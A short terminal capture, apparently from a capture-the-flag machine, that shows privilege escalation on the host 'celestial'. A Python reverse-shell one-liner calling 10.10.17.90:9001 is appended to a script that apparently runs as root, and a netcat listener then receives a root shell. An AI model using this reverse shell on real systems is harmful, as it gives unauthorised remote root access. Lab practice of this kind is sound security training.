 sun@celestial:~$ cd Documents/
sun@celestial:~/Documents$ ls
script.py  user.txt
sun@celestial:~/Documents$ cat script.py
print "Script is running..."
2023-05-29_11-42
sun@celestial:~/Documents$ nano script.py
sun@celestial:~/Documents$ cat script.py
print "Script is running..."
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.17.90",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os
.dup2(s.fileno(),2);import pty; pty.spawn("sh")
sun@celestial:~/Documents$
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9001 1 ×
listening on [any] 9001 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.85] 36912
# id
id
uid=0(root) gid=0(root) groups=0(root)
#